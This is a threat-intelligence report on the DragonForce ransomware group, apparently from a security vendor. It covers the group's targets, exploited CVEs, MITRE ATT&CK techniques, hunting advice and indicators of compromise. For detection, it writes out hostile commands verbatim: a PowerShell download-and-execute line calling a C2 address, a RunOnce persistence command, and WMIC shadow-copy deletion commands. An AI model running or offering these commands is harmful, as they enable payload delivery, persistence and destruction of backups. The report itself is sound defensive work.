DragonForce is a relatively new threat actor first identified in 2023. Since its emergence, the group has claimed responsibility for attacks against more than 170 organisations across a broad range of sectors including retail, shipping, logistics, technology and critical national infrastructure (CNI).
Notably, DragonForce affiliates appear to adhere to a self-imposed “moral code”, claiming to avoid targeting healthcare organisations specifically. This behaviour, along with public statements from the group, suggests that DragonForce is primarily motivated by financial gain with limited evidence suggesting hacktivist or political intent.

Figure 1: DragonForce attacks between 2024 and 2025.
As illustrated in the above graph, DragonForce significantly increased its activity during 2024 and the first half of 2025. In April 2025, the group claimed responsibility for several high-profile breaches targeting UK retail organisations. During this period, DragonForce was reportedly involved in attacks against Marks and Spencer, the Co-Op Group, and Harrods.
These incidents have garnered considerable attention and may signal a continued focus on the UK retail sector in future operations.
Recent reporting has identified significant overlap between the activities of Scattered Spider, a large cyber criminal group thought to operate out of the US, and DragonForce. Several incidents appear to have involved shared tradecraft and tooling attributed to both groups.
Tools, Tactics, Techniques and Procedures
Initial Access
- T1566: Phishing
- T1566.001: Spearphishing Attachment
- T1566.002: Spearphishing Link
- T1566.004: Spearphishing Voice (Vishing)
- T1078: Valid Accounts
- T1190: Exploit Public Facing Application
T1566: Phishing
T1078: Valid Accounts
T1190: Exploitation of Public Facing Applications
DragonForce operators also aim to perform exploitation of public-facing applications and servers to carry out initial access. Using previously obtained credentials, DragonForce have targeted various public-facing applications, including exploitation of Remote Desktop Protocol (RDP) services and Virtual Private Network (VPN) applications.
Among observed attacks, the group has shown a preference for targeting specific applications including Apache, Ivanti and Windows SmartScreen software.
- CVE-2021-44228 – Apache Log4j2 Remote Code Execution (“Log4Shell”)
- CVE-2023-46805 – Ivanti Connect Secure and Policy Secure Authentication Bypass
- CVE-2024-21412 – Microsoft Windows SmartScreen Security Feature Bypass
- CVE-2024-21887 – Ivanti Connect Secure and Policy Secure Command Injection
- CVE-2024-21893 – Ivanti Connect Secure and Policy Secure Path Traversal
Execution
T1059: Command-and-Scripting Interpreter: PowerShell

Figure 2: PowerShell commands used to download malicious payloads.
Persistence
- T1547: Boot or Autostart Execution
- T1053: Scheduled Task or Job
- T1543: Create or Modify System Process
- T1078: Valid Accounts
- T1021: Remote Services
T1547: Boot or Autostart Execution
reg.exe add "HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce" /v "socks5" /t REG_SZ /d "%TMP%\socks aug\socks.exe" /f
In the above command, DragonForce threat actors modify the RunOnce registry keys to establish persistence, executing the “socks.exe” payload (SystemBC) on device startup.
T1078: Valid Accounts
T1021: Remote Services
Tools such as CobaltStrike or PsExec may also be leveraged to move within the compromised network.
Defence Evasion & Impact
- T1490: Inhibit System Recovery
- T1486: Data Encrypted for Impact
- T1070: Indicator Removal
- T1562: Disable Security Tools
T1486: Data Encrypted for Impact

Figure 3: DragonForce ransomware payload.
Researchers at GroupIB have conducted analysis into the payloads used by DragonForce, and note that the threat actors have used several different encryptor builds which have added or changed various functionalities. These include modified builds based on other ransomware families including LockBit, Conti and Babuk.
Upon execution of their payload, a ransom note is dropped to the victim file system. This note shares similar characteristics to most ransomware operations and drops a “readme.txt” note in directories where files have been encrypted.

Figure 4: DragonForce ransomware note is dropped several times during the encryption process.
T1490: Inhibit System Recovery
Once the encryption process has been completed, DragonForce actors execute several commands to hide their activity. This is a common behaviour used by a wide array of adversaries. The command, used to enumerate and delete Windows shadow copies, can prevent system recovery and key backup processes.
“SELECT * FROM Win32_ShadowCopy
cmd.exe /c C:\Windows\System32\wbem\WMIC.exe shadowcopy where "ID=%s" delete”

Figure 5: Defender alerted on T1490 behaviour.
T1562: Disable Security Tools
| Driver Name | Hash |
| RentDrv.sys (x86) | 1aed62a63b4802e599bbd33162319129501d603cceeb5e1eb22fd4733b3018a3 |
| TrueSight.sys | bfc2ef3b404294fe2fa05a8b71c7f786b58519175b7202a69fe30f45e607ff1c |
| RentDrv.sys (x64) | 9165d4f3036919a96b86d24b64d75d692802c7513f2b3054b20be40c212240a5 |
Credential Access
T1003: Operating System Credential Dumping
In addition to this method, the group also harvest credentials directly from memory during their attacks using tools such as Mimikatz. By doing this, the actors can obtain valid credentials directly from memory. Both techniques can be used to obtain legitimate, valid credentials, further enabling lateral movement and persistent access.
In a report published by GroupIB , it is stated that DragonForce adversaries used Mimikatz to facilitate credential access. Execution of the malware resulted in the creation of a new text file containing dumped credentials, “123.txt”.
Discovery
DragonForce operators use several discovery techniques to gain knowledge about the compromised system, network and environment, such as the following:
- T1482: Domain Trust Discovery
- T1018: Remote System Discovery
- T1016: System Network Configuration Discovery
- T1082: System Information Discovery
- T1083: File and Directory Discovery
T1016: System Network Configuration Discovery
In a report published by GroupIB, DragonForce have been observed using the above techniques in addition to well-known tool “AdFind” to perform discovery.
GroupIB revealed that in one of their analysed intrusions, DragonForce actors executed the tool from the following file locations:
- C:\Users\<user>\AppData\Local\Temp\2\netscanold.exe
- C:\Users\<user>\Music\netscanold.exe
Secondly, upon execution of the tool, GroupIB researchers identified that the results of the tool were outputted to a text file titled “AD_subnet.txt”.
Command-and-Control
T1071: Application Layer Protocol: Web Protocols
DragonForce operators establish command-and-control (C2) through their execution tactics, used to download and install malicious payloads. The group has been reported to commonly use Cobalt Strike payloads to achieve C2.
The address 185.73.125[.]8 was identified as a Cobalt Stike C2 beacon used within a DragonForce intrusion reported on by GroupIB. Analysis confirmed that this address is being proactively detected in our infrastructure bot through analysis of Cobalt Strike configuration parameters.
The below screenshot shows the Cobalt Strike beacon payload identified, communicating with the initial IP address:
![]()
Figure 6: Cobalt Strike beacon used by DragonForce.
From our Cobalt Strike detections, we are tracking over 5,000 unique IP addresses and 15,000 live connections to malicious Cobalt Strike beacons.

Figure 7: Cobalt Strike detections being tracked by Bridewell CTI.
Commands Observed
| MITRE ID | MITRE Name | Command Observed | Decscription | Suggested Hunt Action |
| T1059 | Command and Scripting Interpreter: PowerShell | Powershell.exe -nop -w -c IEX ((new-object net.webclient).downloadstring(‘URL’)) | DragonForce may use PowerShell to download and execute malicious code. | Monitor for suspicious PowerShell activity, especially “InvokeExpression” usage. |
| T1547 | Boot or Autostart Execution | Reg.exe add “HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce” /v “socks5” /t REG_SZ /d “%TMP%\socks\socksaug.exe” /f | DragonForce threat actors may attempt to modify the registry to establish persistence. | Registry changes and additions should be monitored for persistence attempts, especially RUN/RUNONCE keys. |
| T1490 | Inhibit System Recovery | SELECT * FROM Win32_ShadowCopy cmd.exe /c C:\Windows\System32\wbem\WMIC.exe shadowcopy where “ID=%s” delete | Enumeration and deletion of shadow volumes may impact the ability to recover from backups. | Monitor for suspicious WMIC or shadowcopy activity. |
| T1562 | Disable Security Tools | N/A | DragonForce operators have used Bring Your Own Driver techniques to disable processes including security tools. | Monitor for evidence of suspicious driver execution. |
| T1003 | Operating System Credential Dumping | N/A | DragonForce may use credential dumping techniques and/ or Mimikatz to obtain credentials. | Look for suspicious use of Mimikatz, LSASS.exe or access to NTDS.dit. |
| T1016 | System Network Configuration Discovery | N/A | Actors like DragonForce may use tools to enumerate the network, such as AdFind. | Monitor for suspicious AdFind usage. |
MITRE ATT&CK: DragonForce TTPs

Figure 8: Cobalt Strike detections being tracked by Bridewell CTI.
Recommendations
Based on the findings of our research, we recommend the following actions:
- Phishing continues to be a leading method of initial access, not only for DragonForce, but many other ransomware, cyber crime or advanced persistent threat groups. To effectively defend against this persistent threat, organisations must ensure that employees receive regular training to identify and respond to phishing threats. Ongoing awareness programs are critical to reducing risk and strengthening overall security posture.
- The exploitation of public-facing assets continues to be a critical vector for ransomware attacks. To mitigate against this risk, organisations should maintain a consistent patching schedule, with a focus on internet-exposed systems. DragonForce operators are known to attempt exploitation of vulnerable technologies including Ivanti Connect Secure and/ or Apache Log4J. Regular asset reviews and prompt remediation of known vulnerabilities is key to reducing exposure.
- Customers should implement robust vulnerability management practices, regularly scanning and monitoring devices for indication of exploitation. This includes detecting and responding to reconnaissance activity, such as scanning or brute force attempts targeting public facing systems. Proactive monitoring of these activities is essential to identifying early indication of an attack and preventing attackers from establishing a foothold.
- Organisations should also closely monitor for evidence of privilege escalation or lateral movement activity, particularly the use of credential access tools, such as Mimikatz. Activity involving sensitive credential stores, such as attempted access to “ntds.dit”, should be treated as a high priority and responded to accordingly.
- All accounts, including end user and service accounts, should follow Role-Based Access Control (RBAC) principles, and adhere to the principle of least privilege. Service accounts should be closely monitored for suspicious behaviour, and their credentials should be rotated on a regular basis. Enforcement of strict role-based controls can help to reduce the risk of unauthorised access and limits the potential impact of compromised accounts.
- Regular threat hunting should be conducted to proactively detect signs of compromise, including tactics and techniques used by DragonForce and other ransomware groups. Proactive hunting enables early identification of suspicious behaviours and helps to contain threats before they can escalate into full-scale incidents.
- In response to ransomware attacks, businesses should maintain regular, validated backups to ensure a reliable recovery point in the event of a security incident. Backups should be stored offline or in a secure, segmented environment to protect them from tampering or deletion during a breach. Backups and the relevant associated processes should be tested regularly and maintained to ensure integrity and availability when needed.
Appendix
References
- https://www.picussecurity.com/resource/blog/dragonforce-ransomware-attacks-retail-giants
- https://www.group-ib.com/blog/dragonforce-ransomware/
- https://medium.com/@tahirbalarabe2/the-rise-of-dragonforce-ransomware-ffc516836b32
- https://www.sentinelone.com/blog/dragonforce-ransomware-gang-from-hacktivists-to-high-street-extortionists/
Indicators of Compromise
| Indicator | Indicator Type |
| C:\Users\[Redacted]\AppData\Local\Temp\2\ socks aug\socks.exe | File Name |
| C:\Users\[Redacted]\AppData\Local\Temp\2\a65.exe | File Name |
| C:\Users\[Redacted]\AppData\Local\Temp\2\netscanold.exe | File Name |
| df.exe | File Name |
| 2025-05-15_c111476f7b394776b515249ecb6b20e6_darkside_elex_lockbit | File Name |
| Truesight.sys | File Name |
| RentDrv.sys | File Name |
| 97B70E89B5313612A9E7A339EE82AB67 | Hash |
| A50637F5F7A3E462135C0AE7C7AF0D91 | Hash |
| BB7C575E798FF5243B5014777253635D | Hash |
| C111476F7B394776B515249ECB6B20E6 | Hash |
| 1aed62a63b4802e599bbd33162319129501d603cceeb5e1eb22fd4733b3018a3 | Hash |
| 9165d4f3036919a96b86d24b64d75d692802c7513f2b3054b20be40c212240a5 | Hash |
| 4b97d71e039d4ba71c7e9c9dfd1d447f0b984984e424eb8b720e182f46ba6c10 | Hash |
| bfc2ef3b404294fe2fa05a8b71c7f786b58519175b7202a69fe30f45e607ff1c | Hash |
| 2.147.68[.]96 | IP Address |
| 185.59.221[.]75 | IP Address |
| 69.4.234[.]20 | IP Address |
| 185.73.125[.]8 | IP Address |
| reg.exe add "HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce" /v "socks5" /t REG_SZ /d "%TMP%\socks aug\socks.exe" /f | Command |
| powershell.exe -nop -w hidden -c IEX ((new-object net.webclient).downloadstring('http://185.73.125[.]8:80/a67')[TI1] | Command |
| SELECT * FROM Win32_ShadowCopy | Command |
| cmd.exe /c C:\Windows\System32\wbem\WMIC.exe shadowcopy where "ID='%s'" delete | Command |




